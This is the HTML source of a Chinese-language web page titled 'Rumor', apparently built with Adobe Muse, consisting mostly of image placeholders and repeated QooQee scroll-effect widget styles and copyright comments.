

<file: rumor.html>
<!DOCTYPE html>
<html class="nojs html" lang="zh-CN">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=1080"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.scrolleffects.js", "require.js", "rumor.css"], "outOfDate":[]};
</script>
  
  <title>Rumor</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/rumor.css?crc=3920570445" id="pagesheet"/>
    <!--HTML Widget code-->
   <style class="QooQeeScrollEffect"> body { visibility: hidden; } #{param_itemUID} { opacity: 0; background-color: transparent; border: 0; pointer-events: none; } </style> 
	

<style>

#u2470 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2475 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2389 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2240 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2700 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2673 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2729 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2783 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u2764 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u3167 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

	

<style>

#u3177 {
	opacity: 0;
	pointer-events: none;
}
 
</style>



 
<!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
               
© 2017 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

 </head>
 <body>

  <!--HTML Widget code-->
   
  
  <div class="clearfix" id="page"><!-- column -->
   <div class="position_content" id="page_position_content">
    <div class="clearfix colelem" id="pu6964"><!-- group -->
     <div class="clip_frame grpelem" id="u6964"><!-- svg -->
      <img class="svg" id="u6965" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-1080x2054.svg?crc=4264393685" width="1080" height="2055" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%201080x2054_poster_.png?crc=3761912861"/>
     </div>
     <div class="clip_frame grpelem" id="u4243"><!-- svg -->
      <img class="svg" id="u4241" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-500753x981.svg?crc=4107700085" width="501" height="981" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20500753x981_poster_.png?crc=8060558"/>
     </div>
     <div class="size_fixed grpelem" id="u2219"><!-- custom html -->
       
     </div>
    </div>
    <div class="clip_frame colelem" id="u3945"><!-- svg -->
     <img class="svg" id="u3943" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-8397x420.svg?crc=440663788" width="840" height="420" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%208397x420_poster_.png?crc=50157621"/>
    </div>
    <div class="clip_frame colelem" id="u4252"><!-- svg -->
     <img class="svg" id="u4250" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-477675x93.svg?crc=3882310770" width="478" height="93" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20477675x93_poster_.png?crc=310719978"/>
    </div>
    <div class="clip_frame ose_pre_init colelem" id="u2580"><!-- svg -->
     <img class="svg" id="u2578" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x346.svg?crc=284867876" width="843" height="347" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x346_poster_.png?crc=3761091505"/>
    </div>
    <div class="clip_frame ose_pre_init colelem" id="u2604"><!-- svg -->
     <img class="svg" id="u2602" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x497.svg?crc=84134276" width="843" height="497" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x497_poster_.png?crc=3836465358"/>
    </div>
    <div class="clip_frame ose_pre_init colelem" id="u2613"><!-- svg -->
     <img class="svg" id="u2611" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x4972.svg?crc=3937774575" width="843" height="497" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x497_poster_2.png?crc=3889069582"/>
    </div>
    <div class="size_fixed colelem" id="u2235"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2235" data-b="s1" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="300" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u4261"><!-- svg -->
     <img class="svg" id="u4259" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-477675x932.svg?crc=50714337" width="478" height="93" alt="" title="s1" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20477675x93_poster_2.png?crc=3883503382"/>
    </div>
    <div class="clip_frame colelem" id="u3963"><!-- svg -->
     <img class="svg" id="u3961" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-839699x173.svg?crc=96323996" width="840" height="174" alt="" title="s1" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20839699x173_poster_.png?crc=299365613"/>
    </div>
    <div class="clip_frame colelem" id="u1831"><!-- svg -->
     <img class="svg" id="u1829" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-841433x546.svg?crc=202509219" width="841" height="546" alt="" title="s1" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20841433x546_poster_.png?crc=226688867"/>
    </div>
    <div class="clip_frame colelem" id="u3981"><!-- svg -->
     <img class="svg" id="u3979" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x318.svg?crc=296175560" width="843" height="319" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x318_poster_.png?crc=186420043"/>
    </div>
    <div class="size_fixed colelem" id="u2384"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2384" data-b="s2" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

    </div>
    <div class="size_fixed colelem" id="u2460"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2460" data-b="s2a" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="20" data-nq="true" data-le="true"></div>

    </div>
    <div class="clearfix colelem" id="pu2448"><!-- group -->
     <div class="rounded-corners grpelem" id="u2448" title="s2a"><!-- simple frame --></div>
     <div class="clip_frame grpelem" id="u3990"><!-- svg -->
      <img class="svg" id="u3988" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-836426x619.svg?crc=478969150" width="836" height="619" alt="" title="s2" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20836426x619_poster_.png?crc=281122828"/>
     </div>
    </div>
    <div class="clearfix colelem" id="pu2465"><!-- group -->
     <div class="size_fixed grpelem" id="u2465"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2465" data-b="s2b" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="20" data-nq="true" data-le="true"></div>

     </div>
     <div class="clip_frame grpelem" id="u3999"><!-- svg -->
      <img class="svg" id="u3997" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x263.svg?crc=4257424910" width="843" height="264" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x263_poster_.png?crc=420060965"/>
     </div>
    </div>
    <div class="clearfix colelem" id="u2457"><!-- group -->
     <div class="rounded-corners grpelem" id="u2445" title="s2b"><!-- simple frame --></div>
     <div class="rounded-corners grpelem" id="u2454" title="s2b"><!-- simple frame --></div>
    </div>
    <div class="size_fixed colelem" id="u2470"><!-- custom html -->
     
<div data-QooQeeHoldit="s2a"></div>

    </div>
    <div class="clip_frame colelem" id="u4008"><!-- svg -->
     <img class="svg" id="u4006" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x261.svg?crc=4114267098" width="843" height="261" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x261_poster_.png?crc=430982473"/>
    </div>
    <div class="size_fixed colelem" id="u2475"><!-- custom html -->
     
<div data-QooQeeHoldit="s2b"></div>

    </div>
    <div class="clearfix colelem" id="pu2389"><!-- group -->
     <div class="size_fixed grpelem" id="u2389"><!-- custom html -->
      
<div data-QooQeeHoldit="s2"></div>

     </div>
     <div class="size_fixed grpelem" id="u2240"><!-- custom html -->
      
<div data-QooQeeHoldit="s1"></div>

     </div>
    </div>
    <div class="clip_frame colelem" id="u4270"><!-- svg -->
     <img class="svg" id="u4268" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-477675x933.svg?crc=4233946621" width="478" height="93" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20477675x93_poster_3.png?crc=4019342017"/>
    </div>
    <div class="clip_frame colelem" id="u4017"><!-- svg -->
     <img class="svg" id="u4015" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-841593x111.svg?crc=330637498" width="842" height="111" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20841593x111_poster_.png?crc=111242033"/>
    </div>
    <div class="clip_frame ose_pre_init colelem" id="u2630"><!-- svg -->
     <img class="svg" id="u2628" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-844593x337.svg?crc=74740708" width="845" height="338" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20844593x337_poster_.png?crc=108891490"/>
    </div>
    <div class="clip_frame ose_pre_init colelem" id="u2639"><!-- svg -->
     <img class="svg" id="u2637" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-844593x3372.svg?crc=3880696675" width="845" height="338" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20844593x337_poster_2.png?crc=4205421886"/>
    </div>
    <div class="clip_frame ose_pre_init colelem" id="u2648"><!-- svg -->
     <img class="svg" id="u2646" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-844593x425.svg?crc=3809604847" width="845" height="425" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20844593x425_poster_.png?crc=419962353"/>
    </div>
    <div class="clip_frame ose_pre_init colelem" id="u2657"><!-- svg -->
     <img class="svg" id="u2655" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-844593x4252.svg?crc=54811051" width="845" height="425" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20844593x425_poster_2.png?crc=3772776708"/>
    </div>
    <div class="size_fixed colelem" id="u2668"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2668" data-b="s3" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u4035"><!-- svg -->
